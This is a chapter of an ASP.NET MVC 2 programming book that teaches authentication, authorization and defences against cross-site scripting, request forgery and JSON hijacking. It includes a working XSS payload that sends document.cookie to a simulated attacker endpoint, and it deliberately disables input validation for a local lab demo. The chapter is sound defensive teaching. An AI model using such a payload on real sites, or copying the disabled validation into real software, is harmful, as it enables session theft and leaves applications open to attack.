Chapter 11. Security
- Requiring authentication and authorization
- Preventing cross-site scripting attacks
- Mitigating cross-site request forgeries
- Avoiding JSON hijacking
Security is often a vague and amorphous topic in web application development. We rely on the web server to keep our application secure, and we rely on our programming platform. The rest sometimes seems theoretical and rare. In this chapter, we’ll describe possible attacks and exactly what to do to prevent them by using two main approaches.
The first is traditional management of authentication and authorization. Authentication is ensuring that the user has supplied the proper credentials to access the system. When a user logs in, usually by providing a username and password, he is authenticated. Authorization is making a decision about whether a given user has permission to do something with the system. When a user accesses a resource not available to other users, he has been specifically authorized to do so.
The second approach we’ll discuss involves common web attack vectors and technical vulnerabilities that allow attackers to bypass authentication or authorization. There are several attack vectors, but we’ll focus on some common ones: cross-site scripting (XSS), cross-site request forgery (XSRF), and a special cross-site request forgery called JSON hijacking.
11.1. Authentication and authorization
ASP.NET MVC 2 ships with a filter attribute called AuthorizeAttribute that provides out-of-the-box authentication and authorization. Developers can apply the attribute to actions to restrict access to them. If the user isn’t permitted to access the action, the AuthorizeAttribute will transmit an HTTP status code of 401 Unauthorized to the browser, indicating that the request has been refused. Applications using ASP.NET’s forms authentication mechanism and with a login page specified in Web.config will then redirect the browser to the login page, and users may only proceed once they have been authenticated.
11.1.1. Requiring authentication with AuthorizeAttribute
The simplest use of AuthorizeAttribute, shown in listing 11.1, only requires that the current user be authenticated.
Listing 11.1. Authentication with AuthorizeAttribute

When this action is requested by an unauthenticated user, AuthorizeAttribute, applied to the About action ![]() , will prevent access to it.
, will prevent access to it.
11.1.2. Requiring authorization with AuthorizeAttribute
To restrict an action further, developers can specify users or roles that AuthorizeAttribute requires. These roles or users are passed to the attribute using a comma-delimited list of strings containing either the usernames or the roles allowed. Listing 11.2 shows the AuthorizeAttribute syntax for requiring a specific user.
Listing 11.2. User authorization with AuthorizeAttribute
[Authorize(Users = "admin")]
public ActionResult Admins()
{
    return View();
}
Hard-coding a username like this may be too tightly controlling. Users come and go, and the duties of a given user may change during their time using the application. Instead of requiring a specific user, it usually makes sense to require a role.
Listing 11.3 demonstrates how developers can use AuthorizeAttribute to restrict an action to certain roles.
Listing 11.3. Role authorization with AuthorizeAttribute
[Authorize(Roles = "admins, developers")]
public ActionResult Developers()
{
    return View();
}
Access to the Developers action will only be allowed to users in the admins or developers roles—all other users (authenticated or not) will be issued a 401 response code and, using ASP.NET’s forms authentication, will be redirected to the login page.
Now that we’ve seen a few examples of how AuthorizeAttribute is used, let’s talk about how it works.
11.1.3. AuthorizeAttribute—how it works
AuthorizeAttribute checks the IPrincipal associated with the current HttpCon-text. When Users or Roles is specified, it ensures the IPrincipal’s username is in the allowed usernames or is a member of one of the granted roles. The AuthorizeAt-tribute can be used in a few ways:
- If AuthorizeAttribute is applied to a controller, it’s applied to every action in that controller.
- If multiple AuthorizeAttributes are applied to an action, all checks occur and the user must be authorized by all of them.
- AuthorizeAttribute implements a special interface called IAuthorization-Filter. When applied to an action, an IAuthorizationFilter will execute before any other action filters, and before the normal result. Listing 11.4 shows the declaration of IAuthorizationFilter.
Listing 11.4. Declaring the IAuthorizationFilter
public interface IAuthorizationFilter
{
    void OnAuthorization(AuthorizationContext filterContext);
}
If you wanted to create your own filter attribute for authentication or authorization, you could implement the IAuthorizationFilter interface as an action filter and apply it to an action.
AuthorizeAttribute does its security check in the OnAuthorization method, and sets the AuthorizationContext’s Result property to HttpUnauthorizedResult—the mechanism for returning the 401 status code.
There are several other IAuthorizationFilter implementations in ASP.NET MVC; all are used to short-circuit the normal response to protect against undesired requests. Chapter 9 covered filters, and these five filters deal specifically with security:
- AuthorizeAttribute
- ChildActionOnlyAttribute
- RequireHttpsAttribute
- ValidateAntiForgeryTokenAttribute
- ValidateInputAttribute
We’ve seen how AuthorizeAttribute can help us manage authentication and authorization, so now let’s turn our attention to other, more insidious attack vectors. Although authentication and authorization checks prevent hapless visitors from accessing secure areas, we still must protect our application from hackers and thieves who attempt to exploit vulnerabilities inherent in web applications.
11.2. Cross-site scripting (XSS)
Cross-site scripting (XSS) is a technique where a malicious user manipulates the system so that special JavaScript appears on the vulnerable website—script that visiting browsers subsequently execute.
Traditionally that malicious script sends a request to a third-party site containing sensitive data. That’s the cross-site part. A user puts a script on one site that sends secret data to another conspiring site. The trick for the hacker is to get the script to run on the vulnerable site.
11.2.1. XSS in action
In the source code for this book, we’ve included a sample Visual Studio solution that you can run to perform a simulated, local XSS attack. It contains two simple ASP.NET MVC 2 applications. One is vulnerable to XSS attacks in several widely used browsers.
It features a simple comment submission page. We’ll submit JavaScript as part of the comment, and our vulnerable website will render the JavaScript as if it were legitimate. The other website is the attacker. It simply collects submissions so we can see if our attack worked.
Preparing the Example

When the example Visual Studio solution is run (typically with Ctrl-F5), two sites appear in the web browser. The vulnerable site sets a cookie, ostensibly containing sensitive data. The second site is the attacker, and it will collect the data from our evil request. The attacking site has a page that should read “No victims yet.” After we initiate our attack, it will display the secret cookie.
On the vulnerable site, the cookie has been set with the code in listing 11.5, which is traditional cookie-setting code.
Listing 11.5. Setting an insecure cookie with “secret” data
public ActionResult Index()
{
    var cookie = new HttpCookie("mvcinaction", "secret");
    Response.SetCookie(cookie);
    return View();
}
With the cookie created, we can play the part of the hacker on the comments page, as shown in figure 11.1.
Figure 11.1. The comments page

We included a button that will automatically insert a malicious comment in the Comment text area. The comment appears in listing 11.6.
Listing 11.6. A malicious comment
![]()
This comment includes a script block that writes HTML to the browser. The HTML contains an image whose SRC attribute ![]() isn’t an image at all, but the browser doesn’t know that. The browser sends a request to the attacking server with the cookie
in the query string.
isn’t an image at all, but the browser doesn’t know that. The browser sends a request to the attacking server with the cookie
in the query string.

After we save the comment, the script is executed on the subsequent page where the comment is displayed, as shown in figure 11.2.
Figure 11.2. The comment—unbeknownst to the visitor, a nasty script is executed.

We can’t see anything strange here, but the nefarious script is in the HTML source, and the relevant section is shown in listing 11.7.
Listing 11.7. Nefarious script in HTML
<p>Comment:</p>

<p>
    A long comment <script>document.write(
    '<img src=http://localhost:8082/attack/
    register?input=' +escape(document.cookie)
    + '/>')</script>
</p>
Of course, the browser dutifully responds to this script and sends the cookie to the attacking site. When we reload the attacking site, we can see that our attack has been executed, as shown in figure 11.3. The other site received our cookie.
Figure 11.3. Hacking success—the cookie has been sent to the attacking site.
Now that we’ve had a chance to see XSS in action, let’s work on securing our application against that vulnerability.
11.2.2. Avoiding XSS vulnerabilities
Never trust input. Never, ever, ever expect input to be safe. Whether it’s from a human user or a machine, dangerous input is the root attack vector involved in XSS attacks. We don’t trust it coming in, and we certainly don’t trust it when we render it. That’s the key.
Encode Everything
One vulnerability in our example application is that it rendered the submitted script as script to be executed by the browser (as shown in figure 11.2). Instead, we should have HTML-encoded the comment.
HTML encoding transforms text from HTML that’s interpreted by the browser into symbols that the browser will render without interpretation. Instead of our script being parsed and executed, it would’ve simply been displayed as text. In our view, we rendered the comment with this markup: <%= Model.Comment %>, but we could’ve applied a built-in function that encodes HTML: <%= Html.Encode(Model.Comment) %>.
Figure 11.4 shows how a harmless HTML-encoded script would appear.
Figure 11.4. Our script rendered harmlessly.
There’s a new feature in ASP.NET 4 that allows developers to conveniently express HTML-encoded output without using the Html.Encode helper function. Instead of specifying output with <%= "text" %>, we can use <%: "text" %>. For more information, refer to Phil Haack’s blog post, “HTML Encoding Code Blocks with ASP.NET 4” (http://mng.bz/Z3V5).
Although HTML encoding all output makes our application much more secure, hackers are crafty and are constantly discovering new ways to evade encoding. It’s important to also check input to our application.
ASP.NET MVC Defaults
To craft the vulnerable example, we had to disable protective features in ASP.NET MVC 2. Listing 11.8 demonstrates how input validation was specifically disabled.
Listing 11.8. Disabling input validation
[ValidateInput(false)]
public ViewResult Save(CommentInput form)
{
    return View(form);
}
When set to false, the ValidateInput attribute signals ASP.NET to not validate user input to this action. Without this attribute, validation will happen by default, checking the query string, form, and cookies for a list of malicious content. Without this attribute directing ASP.NET to not validate, users submitting unsafe input will see the exception in figure 11.5.
Figure 11.5. Protected from dangerous input by ASP.NET

Input validation can prevent safe input if the application is expecting HTML or other markup. It should be disabled with extreme caution, and you should redouble your efforts to HTML-encode all output.
Chrome 4 and the Firefox extension NoScript provide input validation on the client. They refuse to render any script that was present in the previous request. Although these measures aren’t fail-safe, they’re useful tools users can employ to protect themselves against being victimized by certain web application vulnerabilities like XSS.
It’s not easy to enable XSS in ASP.NET MVC 2, thankfully. But it can be done, and all developers should do everything necessary to prevent this common attack. Next we’ll look at XSRF, another common vulnerability in web apps.
11.3. Cross-site request forgery (XSRF)
Cross-site request forgery (XSRF) is an attack where an attacking website presents a form to the user that, once submitted, issues a request to a vulnerable web application. The vulnerable web application processes the request normally because the hoodwinked user remains authenticated on the vulnerable site.
In this situation, the vulnerable site has no way of knowing whether the submitted request came from itself, which is normal behavior, or from a third-party site. The fix, included in ASP.NET MVC 2, is to provide a token that secure sites can use to ensure that requests are generated only from pages it controls.
11.3.1. XSRF in action
In the example code for this chapter, we’ve included a working XSRF demonstration. Again, there are two sites in the solution: a vulnerable one and the attacker. The vulnerable site accepts a simple form post.
If you imagine the secure commands we issue in the course of a regular day—transferring funds between bank accounts, buying or selling securities, authorizing raises, and so on, it could be profitable for a hacker to formulate a special request on your behalf and have you unknowingly transmit it to a site you’re known to visit.
Our attacking site is shown in figure 11.6. This button just begs to be clicked.
Figure 11.6. Enticing the user to click a button

Behind the scenes, in the bowels of the HTML source, another story is told, as shown in listing 11.9.
Listing 11.9. This XSRF example page can be used to breach security

When the aloof user clicks the button, the form is submitted. Not even the AuthorizeAttribute can save us now; we’re already logged in! Figure 11.7 shows the result.
Figure 11.7. The form is posted to the vulnerable site.

A savvy attacker would have used JavaScript to submit the request, stifling the response from the browser so we’d never know it occurred until it was too late. ASP.NET MVC 2 provides a simple mechanism for combating this vulnerability.
11.3.2. Preventing XSRF
ValidateAntiForgeryTokenAttribute, when applied to an action, requires that the input be accompanied by a special token that ensures it’s from the responding application only. The attribute must be used in tandem with a special HTML helper that outputs the token in the form in the HTML source.
Listing 11.10 shows the attribute on our vulnerable action.
Listing 11.10. Preventing XSRF attacks
[ValidateAntiForgeryToken]
public ViewResult Save(InputModel form)
{
    return View(form);
}
Listing 11.11 shows the HTML helper we need in the form.
Listing 11.11. Using the Html.AntiForgeryToken() helper
<form method="post" action="/home/save">
    <%= Html.AntiForgeryToken() %>
    <label for="Name">Name:</label>
    <%= Html.TextBox("Name") %>
    <button type="submit">Submit</button>
</form>
Once the token and the attribute are in place, submissions from the site using both will succeed, but attackers will no longer be able to formulate XSRF attacks. If they try, an exception like the one shown in figure 11.8 appears.
Figure 11.8. An exception is thrown if the request isn’t accompanied by a special token.

The appropriate time to incorporate ValidateAntiForgeryTokenAttribute on actions that accept form submissions is now. Public-facing websites and intranet sites are vulnerable to XSRF, and this quick task is required to develop a secure application.
In the next section, we’ll look at JSON hijacking, which is another attack that requires developers using ASP.NET MVC 2 to take certain precautions.
11.3.3. JSON hijacking
JSON (pronounced like the English name, Jason) hijacking is a rare hack similar to XSRF, except it’s targeted to request secure JSON from vulnerable applications. The JSON hijacking process involves several steps:
1.
A conspiring site, via JavaScript, instructs the victim’s browser to request some secure JSON data from another site.
2.
The evil JavaScript receives the JSON data.
3.
If the JSON is formatted as an array, the evil script can exploit browser JavaScript processing code to read the JSON data and transmit it back to the attacking site.
Allow JSON Via Post Only
The solution to this exploit offered by ASP.NET MVC 2 is to only accept requests for JSON data by HTTP POST requests, rather than by GETs. This is baked into and enforced by the standard JsonResult action result that ships with the framework. If we were to request data to be returned by JsonResult with a GET request, we wouldn’t receive the JSON data.
Listing 11.12 shows how we must issue a POST from JavaScript code requesting JSON data.
Listing 11.12. Requesting JSON data via POST

Listing 11.12 uses the jQuery JavaScript library to craft a special POST request for our JSON data ![]() . When the results are returned, the function
. When the results are returned, the function ![]() populates the select list with them.
populates the select list with them.
Override Defaults for Get Access
The problem with this approach isn’t technical—this works and it prevents JSON hijacking. But it’s a workaround that’s sometimes unnecessary and can interfere with systems developed using the REST architectural style.
If this approach causes problems, we have additional options. First, we can explicitly enable JSON requests from GETs with the code shown in listing 11.13.
Listing 11.13. Directing JsonResult to accept GETs
[HttpGet]
public JsonResult GetInsecureJson()
{
    object data = GetData();

    return Json(data, JsonRequestBehavior.AllowGet);
}
This will allow our action to respond to normal JSON GET requests. Finally, we can scrap JsonResult itself, instead using an action result to return only non-vulnerable, non-array-formatted JSON.
Modifying the JSON Response
The code in listing 11.14 shows a special action result that wraps vulnerable JSON data in a variable, d.
Listing 11.14. Creating a SecureJsonResult to encapsulate serialization logic

This action result encapsulates the tricky code ![]() to output the proper JSON, and it works well. The downside to this approach is that we must use this d variable in our JavaScript code. Listing 11.15 shows the consumption of the serialized data using jQuery.
to output the proper JSON, and it works well. The downside to this approach is that we must use this d variable in our JavaScript code. Listing 11.15 shows the consumption of the serialized data using jQuery.
Listing 11.15. Consuming SecureJsonResult with jQuery

Using this technique, we can still use GETs to retrieve our JSON data, but the JSON is secure because it’s never just an array—any arrays are wrapped in a d variable. We just must be sure to access values through the d variable ![]() .
.
This unconventional code can be confusing. We recommend using the default behavior of using HTTP POST requests to retrieve JSON data. If that becomes a problem, you can switch to this technique.
11.4. Summary
No application can ever be totally secure, but in this chapter we looked at several vulnerabilities, and you learned how to protect your ASP.NET MVC 2 applications. We explored using AuthorizeAttribute to enforce authentication and authorization on actions. We discussed cross-site scripting and you learned to never trust user input and to HTML-encode all output. Cross-site request forgeries are neutered when the ValidateAntiForgeryTokenAttribute is used to verify that input is coming from trusted sources. You also saw how ASP.NET MVC 2 helps protect against JSON hijacking and how to explicitly work around the changes to JsonResult.
In the next chapter, we’ll dive into Ajax, using it to create rich user experiences and responsive applications.